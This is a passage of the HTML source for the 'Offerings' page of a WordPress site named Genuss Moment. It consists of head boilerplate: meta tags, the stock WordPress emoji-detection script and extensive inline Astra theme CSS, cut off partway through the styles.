

<file: offerings/index.html>
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11"> 
	<title>Offerings &#8211; Genuss Moment</title>
<meta name="robots" content="max-image-preview:large">
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="dns-prefetch" href="//fonts.googleapis.com">
<link rel="alternate" type="application/rss+xml" title="Genuss Moment &raquo; Feed" href="/feed/">
<link rel="alternate" type="application/rss+xml" title="Genuss Moment &raquo; Comments Feed" href="/comments/feed/">
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"🏳️‍⚧️","🏳️​⚧️")?!1:!n(e,"🇺🇳","🇺​🇳")&&!n(e,"🏴󠁧󠁢󠁥󠁮󠁧󠁿","🏴​󠁧​󠁢​󠁥​󠁮​󠁧​󠁿");case"emoji":return!n(e,"🐦‍🔥","🐦​🔥")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel="stylesheet" id="astra-theme-css-css" href="/wp-content/themes/astra/assets/css/minified/main.min.css?ver=4.10.0" media="all">
<style id="astra-theme-css-inline-css">:root{--ast-post-nav-space:0;--ast-container-default-xlg-padding:3em;--ast-container-default-lg-padding:3em;--ast-container-default-slg-padding:2em;--ast-container-default-md-padding:3em;--ast-container-default-sm-padding:3em;--ast-container-default-xs-padding:2.4em;--ast-container-default-xxs-padding:1.8em;--ast-code-block-background:#ECEFF3;--ast-comment-inputs-background:#F9FAFB;--ast-normal-container-width:1200px;--ast-narrow-container-width:750px;--ast-blog-title-font-weight:normal;--ast-blog-meta-weight:inherit;--ast-global-color-primary:var(--ast-global-color-5);--ast-global-color-secondary:var(--ast-global-color-4);--ast-global-color-alternate-background:var(--ast-global-color-7);--ast-global-color-subtle-background:var(--ast-global-color-6);--ast-bg-style-guide:#F8FAFC;--ast-shadow-style-guide:0px 0px 4px 0 #00000057;--ast-global-dark-bg-style:#fff;--ast-global-dark-lfs:#fbfbfb;--ast-widget-bg-color:#fafafa;--ast-wc-container-head-bg-color:#fbfbfb;--ast-title-layout-bg:#eeeeee;--ast-search-border-color:#e7e7e7;--ast-lifter-hover-bg:#e6e6e6;--ast-gallery-block-color:#000;--srfm-color-input-label:var(--ast-global-color-2);}html{font-size:100%;}a{color:var(--ast-global-color-2);}a:hover,a:focus{color:var(--ast-global-color-1);}body,button,input,select,textarea,.ast-button,.ast-custom-button{font-family:'Inter',sans-serif;font-weight:400;font-size:16px;font-size:1rem;line-height:var(--ast-body-line-height,1.7em);}blockquote{color:var(--ast-global-color-3);}h1,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6,.site-title,.site-title a{font-family:'DM Sans',sans-serif;font-weight:600;}.ast-site-identity .site-title a{color:var(--ast-global-color-2);}.site-title{font-size:22px;font-size:1.375rem;display:block;}.site-header .site-description{font-size:15px;font-size:0.9375rem;display:none;}.entry-title{font-size:26px;font-size:1.625rem;}.archive .ast-article-post .ast-article-inner,.blog .ast-article-post .ast-article-inner,.archive .ast-article-post .ast-article-inner:hover,.blog .ast-article-post .ast-article-inner:hover{overflow:hidden;}h1,.entry-content h1{font-size:58px;font-size:3.625rem;font-weight:600;font-family:'DM Sans',sans-serif;line-height:1.2em;}h2,.entry-content h2{font-size:42px;font-size:2.625rem;font-weight:600;font-family:'DM Sans',sans-serif;line-height:1.2em;}h3,.entry-content h3{font-size:24px;font-size:1.5rem;font-weight:600;font-family:'DM Sans',sans-serif;line-height:1.2em;}h4,.entry-content h4{font-size:22px;font-size:1.375rem;line-height:1.2em;font-weight:600;font-family:'DM Sans',sans-serif;}h5,.entry-content h5{font-size:20px;font-size:1.25rem;line-height:1.2em;font-weight:600;font-family:'DM Sans',sans-serif;}h6,.entry-content h6{font-size:16px;font-size:1rem;line-height:1.1em;font-weight:normal;font-family:'Inter',sans-serif;}::selection{background-color:var(--ast-global-color-0);color:#ffffff;}body,h1,.entry-title a,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6{color:var(--ast-global-color-3);}.tagcloud a:hover,.tagcloud a:focus,.tagcloud a.current-item{color:#ffffff;border-color:var(--ast-global-color-2);background-color:var(--ast-global-color-2);}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,textarea:focus{border-color:var(--ast-global-color-2);}input[type="radio"]:checked,input[type=reset],input[type="checkbox"]:checked,input[type="checkbox"]:hover:checked,input[type="checkbox"]:focus:checked,input[type=range]::-webkit-slider-thumb{border-color:var(--ast-global-color-2);background-color:var(--ast-global-color-2);box-shadow:none;}.site-footer a:hover + .post-count,.site-footer a:focus + .post-count{background:var(--ast-global-color-2);border-color:var(--ast-global-color-2);}.single .nav-links .nav-previous,.single .nav-links .nav-next{color:var(--ast-global-color-2);}.entry-meta,.entry-meta *{line-height:1.45;color:var(--ast-global-color-2);}.entry-meta a:not(.ast-button):hover,.entry-meta a:not(.ast-button):hover *,.entry-meta a:not(.ast-button):focus,.entry-meta a:not(.ast-button):focus *,.page-links > .page-link,.page-links .page-link:hover,.post-navigation a:hover{color:var(--ast-global-color-1);}#cat option,.secondary .calendar_wrap thead a,.secondary .calendar_wrap thead a:visited{color:var(--ast-global-color-2);}.secondary .calendar_wrap #today,.ast-progress-val span{background:var(--ast-global-color-2);}.secondary a:hover + .post-count,.secondary a:focus + .post-count{background:var(--ast-global-color-2);border-color:var(--ast-global-color-2);}.calendar_wrap #today > a{color:#ffffff;}.page-links .page-link,.single .post-navigation a{color:var(--ast-global-color-2);}.ast-search-menu-icon .search-form button.search-submit{padding:0 4px;}.ast-search-menu-icon form.search-form{padding-right:0;}.ast-search-menu-icon.slide-search input.search-field{width:0;}.ast-header-search .ast-search-menu-icon.ast-dropdown-active .search-form,.ast-header-search .ast-search-menu-icon.ast-dropdown-active .search-field:focus{transition:all 0.2s;}.search-form input.search-field:focus{outline:none;}.ast-archive-title{color:var(--ast-global-color-2);}.widget-title,.widget .wp-block-heading{font-size:22px;font-size:1.375rem;color:var(--ast-global-color-2);}.ast-single-post .entry-content a,.ast-comment-content a:not(.ast-comment-edit-reply-wrap a){text-decoration:underline;}.ast-single-post .wp-block-button .wp-block-button__link,.ast-single-post .elementor-widget-button .elementor-button,.ast-single-post .entry-content .uagb-tab a,.ast-single-post .entry-content .uagb-ifb-cta a,.ast-single-post .entry-content .wp-block-uagb-buttons a,.ast-single-post .entry-content .uabb-module-content a,.ast-single-post .entry-content .uagb-post-grid a,.ast-single-post .entry-content .uagb-timeline a,.ast-single-post .entry-content .uagb-toc__wrap a,.ast-single-post .entry-content .uagb-taxomony-box a,.ast-single-post .entry-content .woocommerce a,.entry-content .wp-block-latest-posts > li > a,.ast-single-post .entry-content .wp-block-file__button,li.ast-post-filter-single,.ast-single-post .wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link,.ast-single-post .ast-comment-content .comment-reply-link,.ast-single-post .ast-comment-content .comment-edit-link{text-decoration:none;}.ast-search-menu-icon.slide-search a:focus-visible:focus-visible,.astra-search-icon:focus-visible,#close:focus-visible,a:focus-visible,.ast-menu-toggle:focus-visible,.site .skip-link:focus-visible,.wp-block-loginout input:focus-visible,.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper,.ast-header-navigation-arrow:focus-visible,.woocommerce .wc-proceed-to-checkout > .checkout-button:focus-visible,.woocommerce .woocommerce-MyAccount-navigation ul li a:focus-visible,.ast-orders-table__row .ast-orders-table__cell:focus-visible,.woocommerce .woocommerce-order-details .order-again > .button:focus-visible,.woocommerce .woocommerce-message a.button.wc-forward:focus-visible,.woocommerce #minus_qty:focus-visible,.woocommerce #plus_qty:focus-visible,a#ast-apply-coupon:focus-visible,.woocommerce .woocommerce-info a:focus-visible,.woocommerce .astra-shop-summary-wrap a:focus-visible,.woocommerce a.wc-forward:focus-visible,#ast-apply-coupon:focus-visible,.woocommerce-js .woocommerce-mini-cart-item a.remove:focus-visible,#close:focus-visible,.button.search-submit:focus-visible,#search_submit:focus,.normal-search:focus-visible,.ast-header-account-wrap:focus-visible,.woocommerce .ast-on-card-button.ast-quick-view-trigger:focus{outline-style:dotted;outline-color:inherit;outline-width:thin;}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,input[type="number"]:focus,textarea:focus,.wp-block-search__input:focus,[data-section="section-header-mobile-trigger"] .ast-button-wrap .ast-mobile-menu-trigger-minimal:focus,.ast-mobile-popup-drawer.active .menu-toggle-close:focus,.woocommerce-ordering select.orderby:focus,#ast-scroll-top:focus,#coupon_code:focus,.woocommerce-page #comment:focus,.woocommerce #reviews #respond input#submit:focus,.woocommerce a.add_to_cart_button:focus,.woocommerce .button.single_add_to_cart_button:focus,.woocommerce .woocommerce-cart-form button:focus,.woocommerce .woocommerce-cart-form__cart-item .quantity .qty:focus,.woocommerce .woocommerce-billing-fields .woocommerce-billing-fields__field-wrapper .woocommerce-input-wrapper > .input-text:focus,.woocommerce #order_comments:focus,.woocommerce #place_order:focus,.woocommerce .woocommerce-address-fields .woocommerce-address-fields__field-wrapper .woocommerce-input-wrapper > .input-text:focus,.woocommerce .woocommerce-MyAccount-content form button:focus,.woocommerce .woocommerce-MyAccount-content .woocommerce-EditAccountForm .woocommerce-form-row .woocommerce-Input.input-text:focus,.woocommerce .ast-woocommerce-container .woocommerce-pagination ul.page-numbers li a:focus,body #content .woocommerce form .form-row .select2-container--default .select2-selection--single:focus,#ast-coupon-code:focus,.woocommerce.woocommerce-js .quantity input[type=number]:focus,.woocommerce-js .woocommerce-mini-cart-item .quantity input[type=number]:focus,.woocommerce p#ast-coupon-trigger:focus{border-style:dotted;border-color:inherit;border-width:thin;}input{outline:none;}.ast-logo-title-inline .site-logo-img{padding-right:1em;}body .ast-oembed-container *{position:absolute;top:0;width:100%;height:100%;left:0;}body .wp-block-embed-pocket-casts .ast-oembed-container *{position:unset;}.ast-single-post-featured-section + article {margin-top: 2em;}.site-content .ast-single-post-featured-section img {width: 100%;overflow: hidden;object-fit: cover;}.site > .ast-single-related-posts-container {margin-top: 0;}@media (min-width: 922px) {.ast-desktop .ast-container--narrow {max-width: var(--ast-narrow-container-width);margin: 0 auto;}}@media (max-width:921.9px){#ast-desktop-header{display:none;}}@media (min-width:922px){#ast-mobile-header{display:none;}}.wp-block-buttons.aligncenter{justify-content:center;}@media (max-width:921px){.ast-theme-transparent-header #primary,.ast-theme-transparent-header #secondary{padding:0;}}@media (max-width:921px){.ast-plain-container.ast-no-sidebar #primary{padding:0;}}.ast-plain-container.ast-no-sidebar #primary{margin-top:0;margin-bottom:0;}@media (max-width:921px){.ast-separate-container.ast-single-post.ast-right-sidebar #primary,.ast-separate-container.ast-single-post.ast-left-sidebar #primary,.ast-separate-container.ast-single-post #primary,.ast-plain-container #primary,.ast-narrow-container #primary{margin-top:40px;margin-bottom:20px;}.ast-separate-container.ast-single-post.ast-right-sidebar #primary,.ast-separate-container.ast-single-post.ast-left-sidebar #primary,.ast-separate-container.ast-single-post #primary,.ast-plain-container.ast-single-post #primary,.ast-narrow-container.ast-single-post #primary{margin-top:40px;margin-bottom:20px;}}@media (max-width:544px){.ast-separate-container.ast-single-post.ast-right-sidebar #primary,.ast-separate-container.ast-single-post.ast-left-sidebar #primary,.ast-separate-container.ast-single-post #primary,.ast-plain-container.ast-single-post #primary,.ast-narrow-container.ast-single-post #primary{margin-top:30px;margin-bottom:20px;}}@media (max-width:921px){.ast-separate-container #primary,.ast-narrow-container #primary{padding-top:0px;}}@media (max-width:544px){.ast-separate-container #primary,.ast-narrow-container #primary{padding-top:0px;}}@media (max-width:921px){.ast-separate-container #primary,.ast-narrow-container #primary{padding-bottom:0px;}}@media (max-width:544px){.ast-separate-container #primary,.ast-narrow-container #primary{padding-bottom:0px;}}.wp-block-button.is-style-outline .wp-block-button__link{border-color:var(--ast-global-color-0);}div.wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color),div.wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color){color:var(--ast-global-color-0);}.wp-block-button.is-style-outline .wp-block-button__link:hover,.wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link:focus,.wp-block-buttons .wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color):hover,.wp-block-buttons .wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color):hover{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}.post-page-numbers.current .page-link,.ast-pagination .page-numbers.current{color:#ffffff;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);}.wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link.wp-element-button,.ast-outline-button,.wp-block-uagb-buttons-child .uagb-buttons-repeater.ast-outline-button{border-color:var(--ast-global-color-2);border-top-width:1px;border-right-width:1px;border-bottom-width:1px;border-left-width:1px;font-family:inherit;font-weight:600;font-size:16px;font-size:1rem;line-height:1em;padding-top:17px;padding-right:24px;padding-bottom:17px;padding-left:24px;border-top-left-radius:6px;border-top-right-radius:6px;border-bottom-right-radius:6px;border-bottom-left-radius:6px;}.wp-block-buttons .wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color),.wp-block-buttons .wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color),.ast-outline-button{color:var(--ast-global-color-2);}.wp-block-button.is-style-outline .wp-block-button__link:hover,.wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link:focus,.wp-block-buttons .wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color):hover,.wp-block-buttons .wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color):hover,.ast-outline-button:hover,.ast-outline-button:focus,.wp-block-uagb-buttons-child .uagb-buttons-repeater.ast-outline-button:hover,.wp-block-uagb-buttons-child .uagb-buttons-repeater.ast-outline-button:focus{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}.wp-block-button .wp-block-button__link.wp-element-button.is-style-outline:not(.has-background),.wp-block-button.is-style-outline>.wp-block-button__link.wp-element-button:not(.has-background),.ast-outline-button{background-color:transparent;}.entry-content[data-ast-blocks-layout] > figure{margin-bottom:1em;}h1.widget-title{font-weight:600;}h2.widget-title{font-weight:600;}h3.widget-title{font-weight:600;}.elementor-widget-container .elementor-loop-container .e-loop-item[data-elementor-type="loop-item"]{width:100%;}#page{display:flex;flex-direction:column;min-height:100vh;}.ast-404-layout-1 h1.page-title{color:var(--ast-global-color-2);}.single .post-navigation a{line-height:1em;height:inherit;}.error-404 .page-sub-title{font-size:1.5rem;font-weight:inherit;}.search .site-content .content-area .search-form{margin-bottom:0;}#page .site-content{flex-grow:1;}.widget{margin-bottom:1.25em;}#secondary li{line-height:1.5em;}#secondary .wp-block-group h2{margin-bottom:0.7em;}#secondary h2{font-size:1.7rem;}.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .comment-respond{padding:3em;}.ast-separate-container .ast-article-single .ast-article-single{padding:0;}.ast-article-single .wp-block-post-template-is-layout-grid{padding-left:0;}.ast-separate-container .comments-title,.ast-narrow-container .comments-title{padding:1.5em 2em;}.ast-page-builder-template .comment-form-textarea,.ast-comment-formwrap .ast-grid-common-col{padding:0;}.ast-comment-formwrap{padding:0;display:inline-flex;column-gap:20px;width:100%;margin-left:0;margin-right:0;}.comments-area textarea#comment:focus,.comments-area textarea#comment:active,.comments-area .ast-comment-formwrap input[type="text"]:focus,.comments-area .ast-comment-formwrap input[type="text"]:active {box-shadow:none;outline:none;}.archive.ast-page-builder-template .entry-header{margin-top:2em;}.ast-page-builder-template .ast-comment-formwrap{width:100%;}.entry-title{margin-bottom:0.5em;}.ast-archive-description p{font-size:inherit;font-weight:inherit;line-height:inherit;}.ast-separate-container .ast-comment-list li.depth-1,.hentry{margin-bottom:2em;}@media (min-width:921px){.ast-left-sidebar.ast-page-builder-template #secondary,.archive.ast-right-sidebar.ast-page-builder-template .site-main{padding-left:20px;padding-right:20px;}}@media (max-width:544px){.ast-comment-formwrap.ast-row{column-gap:10px;display:inline-block;}#ast-commentform .ast-grid-common-col{position:relative;width:100%;}}@media (min-width:1201px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .ast-author-box,.ast-separate-container .ast-404-layout-1,.ast-separate-container .no-results{padding:3em;}}@media (max-width:921px){.ast-separate-container #primary,.ast-separate-container #secondary{padding:1.5em 0;}#primary,#secondary{padding:1.5em 0;margin:0;}.ast-left-sidebar #content > .ast-container{display:flex;flex-direction:column-reverse;width:100%;}}@media (min-width:922px){.ast-separate-container.ast-right-sidebar #primary,.ast-separate-container.ast-left-sidebar #primary{border:0;}.search-no-results.ast-separate-container #primary{margin-bottom:4em;}}.wp-block-button .wp-block-button__link{color:#ffffff;}.wp-block-button .wp-block-button__link:hover,.wp-block-button .wp-block-button__link:focus{color:#ffffff;background-color:var(--ast-global-color-1);border-color:var(--ast-global-color-1);}.elementor-widget-heading h1.elementor-heading-title{line-height:1.2em;}.elementor-widget-heading h2.elementor-heading-title{line-height:1.2em;}.elementor-widget-heading h3.elementor-heading-title{line-height:1.2em;}.elementor-widget-heading h4.elementor-heading-title{line-height:1.2em;}.elementor-widget-heading h5.elementor-heading-title{line-height:1.2em;}.elementor-widget-heading h6.elementor-heading-title{line-height:1.1em;}.wp-block-button .wp-block-button__link,.wp-block-search .wp-block-search__button,body .wp-block-file .wp-block-file__button{border-style:solid;border-top-width:0px;border-right-width:0px;border-left-width:0px;border-bottom-width:0px;border-color:var(--ast-global-color-0);background-color:var(--ast-global-color-0);color:#ffffff;font-family:inherit;font-weight:600;line-height:1em;font-size:16px;font-size:1rem;border-top-left-radius:6px;border-top-right-radius:6px;border-bottom-right-radius:6px;border-bottom-left-radius:6px;padding-top:17px;padding-right:24px;padding-bottom:17px;padding-left:24px;}@media (max-width:921px){.wp-block-button .wp-block-button__link,.wp-block-search .wp-block-search__button,body .wp-block-file .wp-block-file__button{padding-top:17px;padding-right:24px;padding-bottom:17px;padding-left:24px;}}@media (max-width:544px){.wp-block-button .wp-block-button__link,.wp-block-search .wp-block-search__button,body .wp-block-file 